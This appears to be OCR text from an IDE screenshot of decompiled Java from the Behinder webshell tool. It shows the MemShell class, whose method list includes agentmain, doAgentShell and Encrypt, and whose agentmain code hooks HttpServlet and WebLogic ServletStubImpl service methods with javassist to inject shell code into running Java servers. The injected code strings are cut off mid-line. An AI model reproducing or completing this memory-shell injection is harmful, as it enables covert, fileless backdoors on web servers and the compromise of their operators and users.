 ~tools_0.jar net rebeyond behinder payload java MemShell agentmain
Add Configuration
Project
MemShell.java
ServerDetector.java
Project
~tools_0.jar sources root, C:\Users\guowei03\Desktop\ja
.idea
com.sun.tools.attach
javassist
net.rebeyond.behinder
payload.java
MemShell
utils
ServerDetector
sun
~tools_0.jar.iml
External Libraries
Structure
MemShell
MemShell()
equals(Object): boolean ↑Object
agentmain(String, Instrumentation): void
modifyJar(String, String, byte[]): void
doAgentShell(boolean): void
getCurrentPID(): String
base64decode(String): byte[]
base64encode(String): String
getFileData(String): byte[]
mergeBytes(byte[], byte[]): byte[]
fillContext(Object): void
buildJson(Map, boolean): String
Encrypt(byte[]): byte[]
sessionGetAttribute(Object, String): Object
sessionSetAttribute(Object, String, Object): void
whatever: String
Request: Object
Response: Object
Session: Object
type: String
libPath: String
path: String
password: String
antiAgent: String
Structure
110 }
111
112 @ public static void agentmain(String args, Instrumentation inst)
113 {
114 Class cLasses[] = inst.getAllLoadedClasses();
115 byte data[] = new byte[0];
116 Map targetClasses = new HashMap();
117 Map targetClassJavaxMap = new HashMap();
118 targetClassJavaxMap.put("methodName", "service");
119 List paramJavaxClsStrList = new ArrayList();
120 paramJavaxClsStrList.add("javax.servlet.ServletRequest");
121 paramJavaxClsStrList.add("javax.servlet.ServletResponse");
122 targetClassJavaxMap.put("paramList", paramJavaxClsStrList);
123 targetClasses.put("javax.servlet.http.HttpServlet", targetClassJavaxMap);
124 Map targetClassJakartaMap = new HashMap();
125 targetClassJakartaMap.put("methodName", "service");
126 List paramJakartaClsStrList = new ArrayList();
127 paramJakartaClsStrList.add("jakarta.servlet.ServletRequest");
128 paramJakartaClsStrList.add("jakarta.servlet.ServletResponse");
129 targetClassJakartaMap.put("paramList", paramJakartaClsStrList);
130 targetClasses.put("javax.servlet.http.HttpServlet", targetClassJavaxMap);
131 targetClasses.put("jakarta.servlet.http.HttpServlet", targetClassJakartaMap);
132 String getCoreObject = "javax.servlet.http.HttpServletRequest request=(javax.servlet.ServletRequest)$1;\njavax.servlet.http.HttpServletRespons
133 ClassPool cPool = ClassPool.getDefault();
134 if (ServerDetector.isWebLogic())
135 {
136 targetClasses.clear();
137 Map targetClassWeblogicMap = new HashMap();
138 targetClassWeblogicMap.put("methodName", "execute");
139 List paramWeblogicClsStrList = new ArrayList();
140 paramWeblogicClsStrList.add("javax.servlet.ServletRequest");
141 paramWeblogicClsStrList.add("javax.servlet.ServletResponse");
142 targetClassWeblogicMap.put("paramList", paramWeblogicClsStrList);
143 targetClasses.put("weblogic.servlet.internal.ServletStubImpl", targetClassWeblogicMap);
144 }
145 String shellCode = "javax.servlet.http.HttpServletRequest request=(javax.servlet.ServletRequest)$1;\njavax.servlet.http.HttpServletResponse re
146 Class aclass[] = cLasses;